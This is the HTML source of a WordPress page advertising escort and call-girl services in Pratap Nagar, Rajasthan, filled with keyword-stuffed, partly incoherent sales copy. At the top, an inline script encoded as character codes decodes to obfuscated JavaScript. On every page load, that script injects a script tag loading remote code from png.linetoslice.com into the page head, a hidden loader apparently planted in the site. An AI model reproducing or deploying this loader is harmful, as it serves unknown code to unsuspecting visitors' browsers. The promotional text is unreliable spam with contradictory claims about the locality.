8,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="author" href="https://www.udaipurcallgirls.com"><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-unnamed-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-unnamed-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-unnamed-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-unnamed-removebg-preview-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-138 single-format-standard wp-embed-responsive wp-theme-bravada bravada-boxed-layout bravada-image-none bravada-caption-one bravada-totop-normal bravada-no-table bravada-fixed-menu bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-one bravada-magazine-layout bravada-comhide-in-posts bravada-comhide-in-pages bravada-comment-placeholder bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav" class=""><li class='menu-main-search menu-search-animated'>
<form role="search" method="get" class="searchform" action="https://www.udaipurcallgirls.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" size="10"/>
	</label>
	<button type="submit" class="searchsubmit" aria-label="Search"><i class="icon-search2"></i><i class="icon-search2"></i></button>
</form>
</li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23"><a href="https://www.udaipurcallgirls.com/about-us.html"><span>About Us</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22"><a href="https://www.udaipurcallgirls.com/contact-us.html"><span>Contact Us</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20"><a href="https://www.udaipurcallgirls.com/gallery.html"><span>Gallery</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21"><a href="https://www.udaipurcallgirls.com/rates.html"><span>Rates</span></a></li>
</ul></div>							</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.udaipurcallgirls.com/" title="" rel="home">Udaipur Call Girls</a> </span></div><span id="site-description"  itemprop="description" ></span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23"><a href="https://www.udaipurcallgirls.com/about-us.html"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22"><a href="https://www.udaipurcallgirls.com/contact-us.html"><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20"><a href="https://www.udaipurcallgirls.com/gallery.html"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21"><a href="https://www.udaipurcallgirls.com/rates.html"><span>Rates</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-15234641101030.jpg)" ></div>
			<img class="header-image" alt="Pratap Nagar Escorts" src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-15234641101030.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
							</div><!-- .entry-meta -->
            <div class="entry-title">Pratap Nagar Escorts</div>			<div class="entry-meta aftertitle-meta">
								<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.udaipurcallgirls.com" title="Home"><i class="icon-bread-home"></i><span class="screen-reader-text">Home</span></a> <a href="https://www.udaipurcallgirls.com/category/uncategorized">Uncategorized</a>  <span class="current">Pratap Nagar Escorts</span></nav></div></div></div><!-- breadcrumbs -->			</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-138" class="post-138 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
													</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Pratap Nagar Escorts</h1>
						<div class="entry-meta aftertitle-meta">
													</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						
<h1 class="wp-block-heading">Welcome To Pratap Nagar Escorts Service For 100% Satisfaction</h1>



<p>There are some people who want to spice up their love life. And there are some escorts that can make your sexual fantasy a reality. <strong>Pratap Nagar Escorts</strong> service is one of the most popular escort service providers in India, up there with Pratap Nagar and Mumbai escorts also. Their website has a range of high-quality escort profiles with reviews to help you find the perfect girl for you. If you&#8217;re looking for something that could change your life, you know where to go! The name &#8216;Pratap Nagar&#8217; means &#8216;the city of gardens. And since its inception, <strong>Pratap Nagar Call Girls</strong> has been the place to be for people from all over India. One of the largest rivers in India. Because of its location and climate, it&#8217;s a great place for people to live and for a lot of businesses also. The city is known as &#8216;The Pearl because of its high-end lifestyle.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg" alt="Call Girls in Pratap Nagar" class="wp-image-261" width="894" height="383" srcset="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg 700w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6-300x129.jpg 300w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6-284x122.jpg 284w" sizes="(max-width: 894px) 100vw, 894px" /></figure>



<h2 class="wp-block-heading">Beautiful Female Escorts Service In Pratap Nagar</h2>



<p>If you&#8217;re looking for the most beautiful female escorts in Pratap Nagar then look no further than our website. With <strong>Escorts Service in Pratap Nagar</strong> that could please any man, we are the best place to hire a companion for the evening. If you are looking for a pro to accompany you on your night out then make sure that you book an appointment with us today, our high-class escorts will take care of all your needs and desires. Our Pratap Nagar females are some of the most beautiful and flattering models in town and we have a variety of looks to offer to each person. If you are looking for an escort who could take you places then make sure that you book an appointment with us today. Booking appointments at these escorts is actually very simple, all you have to do is browse through our list of female <strong>Escorts in Pratap Nagar</strong> and select the one that fits your aesthetic requirements.</p>



<h3 class="wp-block-heading">High-Class Of Call Girls Service In Pratap Nagar Are You Ready To Get This</h3>



<p>We know that with the teeming masses of modern life, all of us are busy. We have work and family and we barely have time to spend with a partner in the best of cases. When something breaks or needs to be fixed or when we want to get away for a night, it is so tempting just dial up a <strong>Call Girls  Service In Pratap Nagar</strong>, but what do you really know about this industry? Is there some high-class escort service that offers more? Are they worth their price tag? The truth is yes. We can offer you high-class escort services in Pratap Nagar that are worth their weight in gold. You can enjoy our company without any guilt at all because our girls know how to treat you right. If you are looking for an escort service in Pratap Nagar, then you are on the right page. We have all types of <strong>Call Girls in Pratap Nagar</strong> from sexy call girls to beautiful blonde ladies.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-7.jpg" alt="Pratap Nagar Escorts" class="wp-image-265" width="884" height="379" srcset="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-7.jpg 700w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-7-300x129.jpg 300w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-7-284x122.jpg 284w" sizes="(max-width: 884px) 100vw, 884px" /></figure>



<h3 class="wp-block-heading">Lots Of Varieties Escorts Services In Pratap Nagar</h3>



<p>We also have a large variety of services that we provide to our clients. Our most popular services are the luxurious escort services for which we only charge a nominal amount so that our clients can get their desired service at the best rates possible. If you have a girl in your life and think that you have no time to go out on the occasional date, we are perfect for you. We can be by your side, without the worry of a relationship and without the worry about any future obligations. After all, our girls are independent <strong>Pratap Nagar Escorts</strong> <strong>Service</strong> and only here to please you. The best part is that we can come to your home or hotel room whenever it&#8217;s convenient for you. In fact if it suits our work schedule better, we can call upon one of our lovely companions for an extended evening of pleasure just for the two of you.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-4.jpg" alt="Pratap Nagar Call Girls" class="wp-image-264" width="888" height="381" srcset="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-4.jpg 700w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-4-300x129.jpg 300w, https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-4-284x122.jpg 284w" sizes="(max-width: 888px) 100vw, 888px" /></figure>



<h4 class="wp-block-heading">Low-Price Escorts And Call Girls Service In Pratap Nagar</h4>



<p>We know that you&#8217;ve deserved this kind of treatment for a long time and that is exactly what we offer. You can be sure that the prices you pay will cover all expenses, including accommodation, transportation, food and anything else our girls need to provide an unforgettable evening. Not every <strong>Pratap Nagar Escorts Agency</strong> promises luxury. We know that there are some agencies who think escorts in Pratap Nagar should be cheap or even free of charge. We think otherwise. We want our clients to feel relaxed and taken care of. That is exactly what you will feel after our escort service in Pratap Nagar. You can rest assured knowing that we are always on the move and we flat-out make you happy. Our rates are not cheap, but neither do they break the bank. What are you looking for? Take a look at our high-class <strong>Pratap Nagar Escort</strong> and find out for yourself.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.udaipurcallgirls.com">
         </span>
         <meta itemprop="name" content="Udaipur Call Girls">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.udaipurcallgirls.com/pratap-nagar-call-girls" />			</article><!-- #post-## -->

			

						<section id="comments">
	
	
	</section><!-- #comments -->


		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Location</span></h2><div class="menu-location-container"><ul id="menu-location" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-159"><a href="https://www.udaipurcallgirls.com/jagatpura-call-girls.html">Jagatpura Escorts</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-160"><a href="https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html" aria-current="page">Pratap Nagar Escorts</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://www.udaipurcallgirls.com/bhilwara-call-girls.html">Bhilwara Escorts</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-162"><a href="https://www.udaipurcallgirls.com/sikar-call-girls.html">Sikar Escorts</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-163"><a href="https://www.udaipurcallgirls.com/chomu-call-girls.html">Chomu Escorts</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-164"><a href="https://www.udaipurcallgirls.com/kota-call-girls.html">Kota Escorts</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-165"><a href="https://www.udaipurcallgirls.com/chittorgarh-call-girls.html">Chittorgarh Escorts</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-166"><a href="https://www.udaipurcallgirls.com/jaisalmer-call-girls.html">Jaisalmer Escorts</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167"><a href="https://www.udaipurcallgirls.com/nathdwara-call-girls.html">Nathdwara Escorts</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-168"><a href="https://www.udaipurcallgirls.com/jodhpur-call-girls.html">Jodhpur Escorts</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.udaipurcallgirls.com/pushkar-call-girls.html">Pushkar Escorts</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-170"><a href="https://www.udaipurcallgirls.com/ajmer-call-girls.html">Ajmer Escorts</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.udaipurcallgirls.com/jaipur-call-girls.html">Jaipur Escorts</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177"><a href="https://www.udaipurcallgirls.com/bharatpur-call-girls.html">Bharatpur Escorts</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://www.udaipurcallgirls.com/adarsh-nagar-call-girls.html">Adarsh Nagar Escorts</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-205"><a href="https://www.udaipurcallgirls.com/agra-road-call-girls.html">Agra Road Escorts</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.udaipurcallgirls.com/ambabari-call-girls.html">Ambabari Escorts</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="https://www.udaipurcallgirls.com/bais-godam-call-girls.html">Bais Godam Escorts</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208"><a href="https://www.udaipurcallgirls.com/bajaj-nagar-call-girls.html">Bajaj Nagar Escorts</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-209"><a href="https://www.udaipurcallgirls.com/banswara-call-girls.html">Banswara Escorts</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210"><a href="https://www.udaipurcallgirls.com/central-area-call-girls.html">Central Area Escorts</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-211"><a href="https://www.udaipurcallgirls.com/dungarpur-call-girls.html">Dungarpur Escorts</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212"><a href="https://www.udaipurcallgirls.com/mount-abu-call-girls.html">Mount Abu Escorts</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-213"><a href="https://www.udaipurcallgirls.com/ranakpur-call-girls.html">Ranakpur Escorts</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-216"><a href="https://www.udaipurcallgirls.com/baneshwar-call-girls.html">Baneshwar Escorts</a></li>
</ul></div></section><section id="nav_menu-3" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Outer Area</span></h2><div class="menu-outer-area-container"><ul id="menu-outer-area" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a href="https://www.udaipurcallgirls.com/call-girl-chandigarh.html">Chandigarh Call Girls</a></li>
</ul></div></section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://www.udaipurcallgirls.com/bhilwara-call-girls.html" rel="prev"><em>Previous</em><span>Bhilwara Escorts</span></a>			<img src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-15234641101030.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://www.udaipurcallgirls.com/jagatpura-call-girls.html" rel="next"><em>Next</em><span>Jagatpura Escorts</span></a>			<img src="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/cropped-15234641101030.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three footer-center">
				
<section id="block-17" class="widget-container widget_block"><div class="footer-widget-inside"><h2 class="widget-title"><span>Know More</span></h2><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Disclaimer</h2>



<p>Welcome To Udaipur Escorts Agency, guys if you are not 18 plus then you can leave this site. Because we do not allow to minor age person. This content is adult for you and these images are not for your work. For any inquiry, you can call us anytime. </p>



<h2 class="wp-block-heading">Privacy Policy</h2>



<p>We are one of the best and safest Udaipur Escorts Agency. We have fully authorized escorts and gorgeous females. </p>



<h2 class="wp-block-heading">Our partner</h2>



<p><strong>Jaipur Escorts</strong></p>
</div></div>
</div>
</div>
</div>
</div>
</div></div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright"></div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<div style="display:block; margin: 0.5em auto;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/bravada" title="Bravada WordPress Theme by Cryout Creations"> Bravada</a> &amp; <a target="_blank" href="//wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress</a>.</div>			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"138","site_url":"https://www.udaipurcallgirls.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://www.udaipurcallgirls.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.udaipurcallgirls.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.248,1.387],"is_mobile":"","menustyle":"1"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://www.udaipurcallgirls.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.2.0" id="bravada-frontend-js"></script>
<script src="https://www.udaipurcallgirls.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.udaipurcallgirls.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.udaipurcallgirls.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.udaipurcallgirls.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 